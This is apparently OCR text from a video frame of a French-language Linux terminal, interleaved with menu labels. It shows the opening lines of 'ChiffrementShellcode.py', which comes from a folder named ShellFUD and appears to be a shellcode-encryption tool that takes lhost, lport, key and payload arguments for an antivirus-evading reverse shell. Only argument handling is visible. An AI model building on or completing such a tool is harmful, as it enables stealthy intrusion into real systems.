 ShellFUD : zsh — Konsole <2>
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
Format en sortie, bah oui 'ALLO QUOI'.
┌──(saltinbank㉿scriptkiddie)-[~/Arsenal/ShellFUD]
└─$ cat ChiffrementShellcode.py
#!/usr/bin/env python3
import array, base64, random, string
from Crypto.Cipher import AES
from hashlib import sha256
import argparse, subprocess, os
def main():
args = parse_args()
lhost = args.lhost
lport = args.lport
key = args.key
if not key:
key = get_random_string(32)
payload = args.payload
CONTROL
IS AN
ILLUSION
- : sudo openvpn ShellFUD : zsh